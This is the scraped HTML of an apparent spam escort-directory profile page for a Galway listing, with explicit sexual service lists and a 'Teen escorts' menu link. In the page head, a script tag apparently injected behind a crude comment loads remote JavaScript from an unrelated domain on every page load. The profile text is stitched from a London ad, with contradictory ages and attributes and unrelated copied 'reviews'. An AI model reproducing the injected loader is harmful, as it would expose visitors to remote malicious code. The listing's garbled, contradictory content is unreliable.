

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deliciousladies.eu/ireland/ryzza-jane-escort-1933.php
body_size: 9163
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Escort Ryzza Jane 25 yo, Galway escorts</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="canonical" href="https://deliciousladies.eu/ireland/ryzza-jane-escort-1933.php" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ryzza Jane Galway escort whatsapp or call me" />
<meta property="og:description" content="Ireland escort girl Ryzza Jane, Age: 25, Introduction: Real Black LatinoHello i m LUNA, new in Stratford,near Stratford hight StreetI m 21 years old from Columbian very hot and friendly i will give you the best time in my privat apartament,is a discreet place,oposit Gala Bingo in Stratford." />
<meta property="og:url" content="https://deliciousladies.eu/ireland/ryzza-jane-escort-1933.php" />
<meta property="og:site_name" content="Pornstars Contact High End Escorts Services" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/favicon.ico" rel="icon" type="image/png" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='/wp-includes/css/dist/components/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='/wp-includes/css/dist/nux/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='/wp-includes/css/dist/editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css'  href='/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css'  href='/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css'  href='/wp-content/themes/ducktheme/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css'  href='/wp-content/themes/ducktheme/css/iconfont.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/wp-content/themes/ducktheme/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='/wp-content/themes/ducktheme/css/select2.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-thumbs-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.thumbs.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/select2.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/duckscript.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/js.cookie.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.uploadifive.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mobile.custom.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mousewheel-3.0.6.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.thumbs.js?ver=5.2.2'></script>
<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-1 { margin:3px 0px 0px 0px; }
	.g-2 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-2 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
	<!--[if IE]>
	<script src="/wp-content/themes/ducktheme/js/ie.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ducktheme/css/ie.css" />
	<![endif]--></head>
<body class="escort-template-default single single-escort postid-5482 cookies-not-set">
<div class="mobile-sidebar left-mobile-sidebar"></div>
<div class="mobile-sidebar right-mobile-sidebar"></div>
<div class="mobile-sidebar-content-overlay hide"></div>
<div class="all all-topnav">
	<header>
		<nav class="topnav">
			<div class="mobile-menu">
		   		<div class="show-left-mobile-sidebar l"><span class="icon icon-menu l"></span><span class="label-for-icon l">Menu</span></div>
							</div> <!-- mobile-topnav -->
	       	<div class="top-site-menu">
				<ul class="header-menu"><li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4471"><a href="https://deliciousladies.eu">Home</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4601"><a href="https://deliciousladies.eu/map-hgfr1.php">All Profiles</a>
<ul class="sub-menu">
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://deliciousladies.eu/monaco/ruzgar-escort-253.php">Ruzgar</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://deliciousladies.eu/portugal/zihan-escort-706.php">Zihan</a></li>
	<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://deliciousladies.eu/montenegro/nebulosa-escort-479-1.php">Nebulosa</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://deliciousladies.eu/slovenia/olayemi-escort-495.php">Teen escorts</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://deliciousladies.eu/luxembourg/vildis-escort-17.php">Vildis</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://deliciousladies.eu/slovakia/kai-san-escort-1751.php">Austrian</a></li>
</ul>
</li>
<li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://deliciousladies.eu/spain/anlin-escort-1623.php">Lesbian British</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://deliciousladies.eu/estonia/dhia-escort-1034.php">philippine escort girls</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://deliciousladies.eu/australia/persila-escort-330.php">Escort Persila</a></li>
<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11618"><a href="https://deliciousladies.eu/bahrain/muayed-escort-1791.php">Slovakian Escort Muayed</a></li>
<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://deliciousladies.eu/netherlands/elsa-maj-escort-1398.php">Playful Elsa Maj with rating</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="/wp-content/profile.php">Sex Contacts</a></li>
</ul>			</div> <!-- top site menu -->
			<div class="clear"></div>
		    <div class="subnav">
	        	<ul class="social r">
	            	<li><a class="t" href="https://twitter.com/" ><span class="icon-t"></span></a></li>	                <li><a class="f" href="https://www.facebook.com/" ><span class="icon-f"></span></a></li>	                	            </ul>	        	<ul class="subnav-menu r">
											<li><a href="/wp-content/profile.php">Register</a></li>
						<li><a href="/wp-content/profile.php">Login</a></li>
											<li><a href="https://deliciousladies.eu/austria/fevzi-escort-796.php">Search</a></li>
						<li><a href="#">Contact Us</a></li>
				</ul>
	    	</div> <!-- SUBNAV -->
	    	<div class="clear"></div>
		</nav> <!-- TOP NAV -->
	    <!-- <div class="clear20"></div> -->
	</header> <!-- header -->
</div> <!-- all -->
<div class="all all-logo">
	<div class="logo l">
	<a href="https://deliciousladies.eu" title="Pornstars Contact High End Escorts Services"><img src="/wp-content/uploads/logo.png" alt="Pornstars Contact High End Escorts Services - Ryzza Jane" /></a>
        <h2 class="sitedesc">Pornstars Contact High End Escorts Services</h2></div><!-- logotip -->
		<div class="header-addspace addspace r">
		<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->    </div> <!-- ADDSPACE -->    
    <div class="clear20"></div>
    </div> <!-- ALL --> 
<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox rad3 profile-page">	
			<div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
	    	<h1 class="profile-title l" title="Ryzza Jane" itemprop="name">New model Ryzza Jane</h1>
	        <div class="girlsinglelabels l">
							</div> <!-- GIRL SINGLE LABELS -->
						<div class="clear10"></div>
        	<div class="bigimage l">
				<a href="/wp-content/profile.php"><img src="https://deliciousladies.eu/profile_escorts/2691230ab073357025_420x420.jpg" class="rad3 l" title="Escort Ryzza Jane" alt="Ryzza Jane escort Galway" /></a>
            </div> <!-- BIG IMAGE -->
			<div class="thumbs r" itemscope="" itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="5329" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><a href="https://deliciousladies.eu/profile_escorts/2691230ab073357025_420x420.jpg" rel="profile-photo" itemprop="contentURL"><img data-original-url="https://deliciousladies.eu/profile_escorts/2691230ab073357025_420x420.jpg" class="mobile-ready-img rad3" alt="Ryzza Jane escort" data-responsive-img-url="https://deliciousladies.eu/profile_escorts/2691230ab073357025_420x420.jpg" itemprop="thumbnailUrl" src="https://deliciousladies.eu/profile_escorts/2691230ab073357025_420x420.jpg" /></a></div></div>
			</div><!-- mobile image -->
			<div class="clear20"></div>
			<div class="clear"></div>
            <div class="aboutme">
				<h4 class="rad3">About me:</h4>
				<b>25 year(s) old <span itemprop="gender">Female</span> from <a href="https://deliciousladies.eu/denmark/li-lie-escort-590.php" title="Copenhagen">Galway</a>, <a href="https://deliciousladies.eu/ireland/" title="Ireland">Ireland</a></b>
                <div class="clear"></div>
				%Real Black LatinoHello i m LUNA, new in Stratford,near Stratford hight StreetI m 21 years old from Columbian very hot and friendly i will give you the best time in my privat apartament,is a discreet place,oposit Gala Bingo in Stratford.Just 6 min wallking from Stratford Tube Station.I have one more friend from Brasil she is very attractiveIncall-Stratford-BowOutcall-,Leyton,Leytonstone,Maryland,,Hainault,Dagenham,Romford,Newbury park,Seven King,Woodford,Buckhurst Hill,Plaistow,Stratford,Chiguel,Leyon,Leytonstone,Canary Wharf,Whitechapel,Hainault,Shadwell,Center Ireland,Bow,Mile End,Walthamstow,woodford,barking,poplar,canary wharf,city of IrelandEscort near me,escort near tube station,cheap escort essexcall me..Stratford,Maryland,Canary Wharf, Shadwell, Plaistow, Forest Gate, Bethnal Green, Cambridge Heath, Whitechapel, Stepney Green, Lime house, Shadwell, Mile End, Bow, Poplar, Hackney, Shoreditch, Aldgate, Bromley-By-Bow, Stratford, Ilford, Walthamstow, Leyton, Barking, Romford, West Ham, East Ham, Limehouse, Comercial Road, Aldgate, Whitechapel.E15,E14,E1 E12,E17,Ig8,Ig2,Ig1,E13, Fair ,relaxed ,love nature biking boating all watersports ,mainly quite livestyle,love some travel ,happy with live and love to meet peple they have same/similar view.
			</div> <!-- ABOUT ME -->
            <div class="clear30"></div>
            <div class="girlinfo l">
            	                <b>Escort rating:</b><div class="valuecolumn"><div class="starrating l"><div class="starrating_stars star3"></div></div></div>
                <div class="clear10"></div>
                <b>Reviews:</b><span class="valuecolumn">3</span>
                <div class="clear10"></div>
                <div class="addreview-button rad3 bluebutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                                <div class="clear20"></div>
	        	<b>Availability:</b><span class="valuecolumn">Outcall</span><b>Ethnicity:</b><span class="valuecolumn">Australian</span><b>Hair Color:</b><span class="valuecolumn">Blonde</span><b>Bust size:</b><span class="valuecolumn">Medium(B)</span><b itemprop="height">Height:</b><span class="valuecolumn">184 cm</span><b itemprop="weight">Weight:</b><span class="valuecolumn">50 kg</span><div class="clear20"></div><h4 class="rad3">Languages spoken:</h4><div class="clear"></div><b>English French, German, Portugese:</b><span class="valuecolumn">Conversational</span>
                <div class="clear20"></div>
                <h4 class="rad3">Contact info:</h4>
                <div class="clear"></div>
                <div class="contact">
					<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><b>City:</b><span class="valuecolumn"><a href="#" title="Galway" itemprop="addressLocality">Galway</a></span><b>Country:</b><span class="valuecolumn"><a href="https://deliciousladies.eu/ireland/" title="Ireland" itemprop="country">Ireland</a></span></div><b>Phone:</b><span class="valuecolumn"><a href="/wp-content/profile.php" itemprop="telephone">+XXX</a></span>                            <div class="clear10"></div><a name="contactform"></a>
							<a href="/wp-content/profile.php" class="sendemail rad3 bluebutton l"><span class="icon-mail"></span>Contact this escort</a>
							<div class="clear"></div>
	<div class="escortcontact rad5 hide">
	<div class="rad3 redbutton closebtn r">Close<div class="icon icon-cancel-circled r"></div></div>			<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to send messages</div>
	</div> <!-- contact form -->	</div> <!-- CONTACT -->
				<div class="clear20"></div>
        	</div> <!-- GIRL INFO LEFT -->
            <div class="girlinfo r">
            	            	<h4 class="rad3">Services:</h4>
                <div class="services"><div><span class="icon-ok"></span>Fetischer</div><div><span class="icon-ok"></span>Bröstknulla</div><div><span class="icon-ok"></span>Rollspell</div><div><span class="icon-ok"></span>Högklackat/stövlar</div><div><span class="icon-ok"></span>Sitta på ansiktet</div><div><span class="icon-ok"></span>Tungkyssar</div><div><span class="icon-ok"></span>Sexleksaker</div><div><span class="icon-ok"></span>Massage</div><div><span class="icon-ok"></span>COL (komma på läpparna)</div><div><span class="icon-ok"></span>Foto</div><div><span class="icon-ok"></span>Fler man (gang-bang)</div><div><span class="icon-ok"></span>Fotfetisch</div><div><span class="icon-ok"></span>Oralsex med kondom</div><div><span class="icon-ok"></span>Slicka anus (rimjob)</div><div><span class="icon-ok"></span>Fista</div><div><span class="icon-ok"></span>COB (komma på kroppen)</div><div><span class="icon-ok"></span>Penismassage</div><div><span class="icon-ok"></span>Hard dominant</div><div><span class="icon-ok"></span>Svensexa</div><div><span class="icon-ok"></span>COF (komma på ansiktet)</div><div><span class="icon-ok"></span>scat</div><div><span class="icon-ok"></span>Krokroppsmassage</div><div><span class="icon-ok"></span>Uniforms</div><div><span class="icon-ok"></span>Erfarenhet av flickvän (GFE)</div><div><span class="icon-ok"></span>Sexiga underkläder</div><div><span class="icon-ok"></span>69</div></div> <!-- SERVICES -->
                <div class="clear20"></div>
				<h4 class="rad3">Rates:</h4><div class="clear"></div>
				<table class="rates-table col100">
				<tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr>
				<tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">80 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>2 hour</strong></td><td class="text-center hide-incall">160 EUR</td><td class="text-center hide-outcall">180 EUR</td></tr>
				<tr><td><strong>3 hour</strong></td><td class="text-center hide-incall">240 EUR</td><td class="text-center hide-outcall">250 EUR</td></tr>
				
				</table>
				<div class="col30"></div><div class="col30"></div><div class="col30"></div><div class="clear20"></div>
            </div>
			<div class="clear"></div>
			<div class="clear20"></div>
				<h4 class="rad3 l" id="addreviewsection">Reviews:</h4>
				<a href="/wp-content/profile.php" class="rad3 bluebutton r reviewthegency"><span class="icon-plus-circled"></span>Review the agency</a>				<div class="addreview-button rad3 bluebutton r"><span class="icon-plus-circled"></span>Add Review</div>
				<div class="clear"></div>
					<div class="addreviewform registerform hide">
					<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to post a review</div>
					</div> <!-- ADD REVIEW FORM-->
								<div class="clear20"></div>								<div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Gestapo</b> <i>for</i> <b>Ryzza Jane</b> <i>on</i> <b>08.02.2021 <i>in</i> 20:57</b>
					<p>A WW banging her As to being a ROLE MODEL.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Astrain</b> <i>for</i> <b>Ryzza Jane</b> <i>on</i> <b>17.02.2021 <i>in</i> 08:18</b>
					<p>I think men are better than that, aren't they? Men pay for dates because they want to. And I don't think that a man paying for a date is a good-natured form of sexism either, where the man's expectation is that his date will reimburse him with sex, for paying for her dinner or movie or whatever they do for their date.</p><div class="starrating l"><div class="starrating_stars star3"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Violinists</b> <i>for</i> <b>Ryzza Jane</b> <i>on</i> <b>08.02.2021 <i>in</i> 01:02</b>
					<p>He used to talk about this one teacher all the time, but now he doesn't. He used to talk about all the great pranks he used to pull on them, ever since I started getting upset, for good reasons which i will explain, he doesn't tell me about them.</p>									<div class="clear30"></div>
					        </div>
	</div> <!-- BODY BOX -->
    <div class="clear"></div>
</div> <!-- BODY -->
</div> <!-- contentwrapper -->
<div class="sidebar-left l">
	<div class="countries rad3">
    	<h4>See escorts from:</h4>
		<div class="selected-location bluebutton rad5 hide"><div class="icon icon-sort r"></div><span>Select a Country</span></div>
        <ul class="country-list">
				<li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/france/" title="France">France</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/ireland/" title="Ireland">Ireland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/portugal/" title="Portugal">Portugal</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/netherlands/" title="Netherlands">Netherlands</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/italy/" title="Italy">Italy</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/germany/" title="Germany">Germany</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/spain/" title="Spain">Spain</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/poland/" title="Poland">Poland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/greece/" title="Greece">Greece</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/luxembourg/" title="Luxembourg">Luxembourg</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/sweden/" title="Sweden">Sweden</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/new-zealand/" title="New Zealand">New Zealand</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/malaysia/" title="Malaysia">Malaysia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/switzerland/" title="Switzerland">Switzerland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/belgium/" title="Belgium">Belgium</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/uae/" title="UAE">UAE</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/russia/" title="Russia">Russia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/cyprus/" title="Cyprus">Cyprus</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/austria/" title="Austria">Austria</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/monaco/" title="Monaco">Monaco</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/canada/" title="Canada">Canada</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/south-africa/" title="South Africa">South Africa</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/bulgaria/" title="Bulgaria">Bulgaria</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/israel/" title="Israel">Israel</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/denmark/" title="Denmark">Denmark</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/malta/" title="Malta">Malta</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/caribbean/" title="Caribbean">Caribbean</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/finland/" title="Finland">Finland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/australia/" title="Australia">Australia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/norway/" title="Norway">Norway</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/slovenia/" title="Slovenia">Slovenia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/turkey/" title="Turkey">Turkey</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/estonia/" title="Estonia">Estonia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/slovakia/" title="Slovakia">Slovakia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/ivory-coast/" title="Ivory Coast">Ivory Coast</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/costarica/" title="Costarica">Costarica</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/croatia/" title="Croatia">Croatia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/lithuania/" title="Lithuania">Lithuania</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/bahrain/" title="Bahrain">Bahrain</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/montenegro/" title="Montenegro">Montenegro</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/georgia/" title="Georgia">Georgia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/singapore/" title="Singapore">Singapore</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/czech-republic/" title="Czech Republic">Czech Republic</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/qatar/" title="Qatar">Qatar</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/latvia/" title="Latvia">Latvia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/hungary/" title="Hungary">Hungary</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/iceland/" title="Iceland">Iceland</a></li>
        </ul>
	</div>
	<div class="clear10"></div>
	</div><!-- SIDEBAR LEFT -->	<div class="sidebar-right">
	<div class="move-to-mobile-sidebar">
</div>
<div class="show-under-body">
			<div class="quicksearch rad3">
	    	<h4>Quick Search:</h4>
	    	<form action="/wp-content/profile.php" method="post" class="form-styling">
	    		<input type="hidden" name="action" value="search" />
	    		<div class="form-input col100">
				<select  name='country' id='country' class='search-country col100 select2' >
	<option value='-1'>Country</option>
	<option class="level-0" value="184">France</option><option class="level-0" value="248">Ireland</option><option class="level-0" value="265">Portugal</option><option class="level-0" value="65">Netherlands</option><option class="level-0" value="82">Italy</option><option class="level-0" value="142">Germany</option><option class="level-0" value="198">Spain</option><option class="level-0" value="153">Poland</option><option class="level-0" value="112">Greece</option><option class="level-0" value="229">Luxembourg</option><option class="level-0" value="67">Sweden</option><option class="level-0" value="66">New Zealand</option><option class="level-0" value="286">Malaysia</option><option class="level-0" value="167">Switzerland</option><option class="level-0" value="104">Belgium</option><option class="level-0" value="209">UAE</option><option class="level-0" value="233">Russia</option><option class="level-0" value="234">Cyprus</option><option class="level-0" value="171">Austria</option><option class="level-0" value="117">Monaco</option><option class="level-0" value="251">Canada</option><option class="level-0" value="239">South Africa</option><option class="level-0" value="81">Bulgaria</option><option class="level-0" value="148">Israel</option><option class="level-0" value="243">Denmark</option><option class="level-0" value="261">Malta</option><option class="level-0" value="138">Caribbean</option><option class="level-0" value="79">Finland</option><option class="level-0" value="270">Australia</option><option class="level-0" value="194">Norway</option><option class="level-0" value="242">Slovenia</option><option class="level-0" value="170">Turkey</option><option class="level-0" value="52">Estonia</option><option class="level-0" value="221">Slovakia</option><option class="level-0" value="295">Ivory Coast</option><option class="level-0" value="212">Costarica</option><option class="level-0" value="42">Croatia</option><option class="level-0" value="55">Lithuania</option><option class="level-0" value="181">Bahrain</option><option class="level-0" value="123">Montenegro</option><option class="level-0" value="264">Georgia</option><option class="level-0" value="124">Singapore</option><option class="level-0" value="90">Czech Republic</option><option class="level-0" value="28">Qatar</option><option class="level-0" value="217">Latvia</option><option class="level-0" value="258">Hungary</option><option class="level-0" value="101">Iceland</option>
</select>
				</div> <!-- country --> <div class="formseparator"></div>
				<div class="search-cities-input form-input col100"></div>
				<div class="form-input col100">
	                <select name="gender" class="select2">
						<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>	                </select>
				</div> <!-- gender --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="prem">
	            		<input type="checkbox" name="premium" value="1" id="prem" />
	            		Only premium	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="indep">
	            		<input type="checkbox" name="independent" value="yes" id="indep" />
	            		Only independent	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
	            <div class="center">
					<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
					<div class="clear5"></div>
					<a href="/wp-content/profile.php" class="adv"><span class="icon icon-search"></span>Advanced search</a>
				</div> <!-- center -->
	        </form>
	        <div class="clear"></div>
	    </div> <!-- QUICK SEARCH -->
	    <div class="clear10"></div>	    <div class="widgetbox rad3">
    	<div id="nav_menu-5" class="widgetbox rad3 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://deliciousladies.eu/map-hgfr1.php">All Escorts</a></li>
<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://deliciousladies.eu/ireland/aphaporn-escort-2.php">New Escorts</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="/wp-content/profile.php">Porn Girls</a></li>
<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="/wp-content/profile.php">Register on deliciousladies.eu</a></li>
<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11619"><a href="#">Community Rules</a></li>
<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11620"><a href="https://deliciousladies.eu/ireland/marly-escort-884.php">Random Escorts in Ireland</a></li>
<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11621"><a href="/wp-content/profile.php">Ebony</a></li>
<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11622"><a href="https://deliciousladies.eu/finland/frizi-escort-1357.php">Escort Frizi Tampere</a></li>
<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://deliciousladies.eu/malaysia/joolz-escort-422.php">Filipino escort Joolz from Malaysia</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://deliciousladies.eu/caribbean/awalpreet-escort-1672.php">Awalpreet lily call me</a></li>
</ul></div></div><div class="clear10"></div>	</div> <!-- rait sidebar -->
